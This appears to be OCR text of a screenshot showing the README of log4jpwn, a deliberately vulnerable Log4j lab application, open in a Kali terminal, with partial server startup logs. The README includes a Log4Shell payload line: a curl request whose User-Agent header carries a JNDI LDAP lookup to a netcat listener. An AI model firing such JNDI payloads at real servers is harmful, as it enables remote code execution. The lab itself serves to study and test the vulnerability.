 GitHub - leonjza/log4jp...
qterminal
rdesktop
terminator
Thunar
01:08 PM
kali@kali: /tmp/log4jpwn
File Actions Edit View Help
see: <https://www.lunasec.io/docs/blog/log4j-zero-day/
>
![](images/image.png)
## build
Either build the jar on your host with `mvn clean comp
ile assembly:single`
Or use `docker` to build an image with `docker build -
t log4jpwn .`
## run
- Run the container with `docker run --rm -p8080:8080
log4jpwn` (or the jar if you built on your host with `
java -jar target/log4jpwn-1.0-SNAPSHOT-jar-with-depend
encies.jar`)
- Make a `curl` request with a poisoned `User-Agent` h
eader with your payload. eg `curl -H 'User-Agent: ${jn
di:ldap://172.16.182.1:8081/a}' localhost:8080`, where
172.16.182.1 is where my netcat lister is running.
(kali㉿kali)-[/tmp/log4jpwn]
$
ass is not supported. This will impact perf
- Logging initialized @494ms to org.eclipse
EmbeddedJettyServer - == Spark has ignited
EmbeddedJettyServer - >> Listening on 0.0.0
erver - jetty-9.4.z-SNAPSHOT; built: 2019-04
052294e433f3a25ce7097; jvm 11.0.13+8-post-D
ession - DefaultSessionIdManager workerName=
ession - No SessionScavenger
ession - node0 Scavenging e
bstractConnector - Started
erver - Started @584ms